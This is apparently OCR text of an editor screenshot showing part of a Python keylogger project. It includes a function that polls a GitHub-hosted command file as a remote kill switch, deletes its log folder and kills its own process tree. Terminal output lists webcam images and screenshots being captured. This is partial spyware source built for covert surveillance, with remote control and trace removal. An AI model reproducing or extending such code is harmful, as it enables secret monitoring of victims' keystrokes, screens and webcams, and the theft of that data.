 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > commandeAdmin
187
188
189 def kill_os():
190 for child in psutil.Process(os.getpid()).children(recursive=True):
191 child.kill()
192 os._exit(0)
193
194 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
195 while True:
196 try:
197 if read_github("command.txt").strip() == command:
198 if os.path.exists(logs_dir):
199 shutil.rmtree(logs_dir, onerror=lambda f,p,e: (os.chmod(p,0o777), f(p)))
200 kill_os()
201 except Exception:
202 time.sleep(20)
203 continue
204 time.sleep(20)
205
206
207
208 # Démarrer au lancment
209 if __name__ == "__main__":
210 try:
211 # Vérifie le STOP dans le main process
212 t_admin = threading.Thread(target=commandeAdmin)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Webcam/41.png
✅ Screen/screenshot48.png
✅ Webcam/42.png
✅ Screen/screenshot49.png
✅ Webcam/43.png
✅ Webcam/44.png
✅ Webcam/45.png
✅ Webcam/46.png
✅ Webcam/47.png
✅ Webcam/48.png
✅ Webcam/49.png
powershell
Python
0 0
Ln 201, Col 26 Spaces: 4 UTF-8 LF {} Python 3.13.7